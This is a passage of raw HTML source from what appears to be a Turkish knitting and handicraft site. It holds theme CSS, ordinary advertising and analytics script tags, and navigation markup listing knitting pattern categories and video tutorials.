    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff66b0;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66b0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff66b0 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff66b0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff66b0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff66b0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66b0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ff66b0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66b0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66b0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ff66b0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff66b0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff66b0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66b0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 176, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #00aeef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #00aeef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ff66b0 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff66b0;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #ff66b0;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #ff66b0;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #ff66b0;
        	border-color: #ff66b0;
		}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script> <meta name="p:domain_verify" content="b7b672b93d0c5955f38bd21be073c522"/>
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95750878, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/95750878" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <script>window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1871?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <script async src="https://revenueflex.com/d/ons/prebid.js"></script> <script async src="https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js"></script> </head><body class="post-template-default single single-post postid-7281 single-format-video cocuklar-icin-nezaket-kurallari global-block-template-1 td-recipes single_template_11 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li id="menu-item-4271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></li></ul></li><li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></li></ul></li><li id="menu-item-4315" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-4314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>ARA</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-5"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap"><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69706dfdd1294_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69706dfdd1294" ><script>var block_td_uid_1_69706dfdd1294 = new tdBlock();
block_td_uid_1_69706dfdd1294.id = "td_uid_1_69706dfdd1294";
block_td_uid_1_69706dfdd1294.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"29","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_69706dfdd1294_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69706dfdd1294_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69706dfdd1294.td_column_number = "3";
block_td_uid_1_69706dfdd1294.block_type = "td_block_mega_menu";
block_td_uid_1_69706dfdd1294.post_count = "4";
block_td_uid_1_69706dfdd1294.found_posts = "3157";
block_td_uid_1_69706dfdd1294.header_color = "";
block_td_uid_1_69706dfdd1294.ajax_pagination_infinite_stop = "";
block_td_uid_1_69706dfdd1294.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_1_69706dfdd1294);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69706dfdd1294" id="td_uid_2_69706dfdd17b8" data-td_block_id="td_uid_1_69706dfdd1294" data-td_filter_value="" href="https://orgumodelleri.web.tr/orgu-modelleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_69706dfdd1294"  id="td_uid_3_69706dfdd17d3" data-td_block_id="td_uid_1_69706dfdd1294" data-td_filter_value="3306" href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a><a class="mega-menu-sub-cat-td_uid_1_69706dfdd1294"  id="td_uid_4_69706dfdd17ee" data-td_block_id="td_uid_1_69706dfdd1294" data-td_filter_value="3302" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_69706dfdd1294"  id="td_uid_5_69706dfdd1805" data-td_block_id="td_uid_1_69706dfdd1294" data-td_filter_value="3304" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a><a class="mega-menu-sub-cat-td_uid_1_69706dfdd1294"  id="td_uid_6_69706dfdd181f" data-td_block_id="td_uid_1_69706dfdd1294" data-td_filter_value="3303" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_69706dfdd1294"  id="td_uid_7_69706dfdd1839" data-td_block_id="td_uid_1_69706dfdd1294" data-td_filter_value="3305" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_69706dfdd1294"  id="td_uid_8_69706dfdd1851" data-td_block_id="td_uid_1_69706dfdd1294" data-td_filter_value="3308" href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a><a class="mega-menu-sub-cat-td_uid_1_69706dfdd1294"  id="td_uid_9_69706dfdd1866" data-td_block_id="td_uid_1_69706dfdd1294" data-td_filter_value="3300" href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_69706dfdd1294"  id="td_uid_10_69706dfdd187a" data-td_block_id="td_uid_1_69706dfdd1294" data-td_filter_value="3301" href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></div></div><div id=td_uid_1_69706dfdd1294 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="4 Renkten Battaniye Motifi Yapılışı - Örgü Bebek Battaniyesi Modelleri - el örgü battaniye modelleri örgü battaniye bebek tığ işi örgü battaniye modelleri tığ örgü battaniye" title="4 Renkten Battaniye Motifi Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı">4 Renkten Battaniye Motifi Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vintage Eldiven Yapımı - Örgü Modelleri - parmaksız eldiven modelleri parmaksız eldiven örgü kolay parmaksız eldiven yapımı tığ işi tığ işi eldiven modelleri ve yapılışları" title="Vintage Eldiven Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı">Vintage Eldiven Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tığ İşi Örgü Modelleri ve Yapılışları - Örgü Modelleri - çok güzel ve kolay bir model tığ işi güzel tığ işi modelleri kolay tığ işi örnekler tığ işi el örgüler tığ işi örgü modelleri ve yapılışları" title="Tığ İşi Örgü Modelleri ve Yapılışları"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları">Tığ İşi Örgü Modelleri ve Yapılışları</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ayçiçeği Kare Motif Yapılışı - Örgü Modelleri - kare motif örnekleri kare motif örnekleri yapılışı kolay kare motif yapımı tığ işi kare motif örnekleri 1" title="Ayçiçeği Kare Motif Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı">Ayçiçeği Kare Motif Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69706dfdd1294" data-td_block_id="td_uid_1_69706dfdd1294"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69706dfdd1294" data-td_block_id="td_uid_1_69706dfdd1294"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a><ul class="sub-menu"><li class="menu-item-0"><div 